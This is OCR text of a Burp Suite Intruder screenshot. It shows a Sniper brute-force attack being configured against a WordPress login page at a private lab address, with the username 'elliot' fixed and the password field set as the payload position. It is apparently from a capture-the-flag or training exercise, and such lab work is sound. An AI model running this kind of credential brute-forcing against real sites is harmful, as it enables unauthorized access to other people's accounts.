 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.208.204 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.208.204
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.10.208.204
10 Connection: close
11 Referer: http://10.10.208.204/wp-login
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=elliot&pwd=§admin§&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.208.204%2Fwp-admin%2F&testcookie=1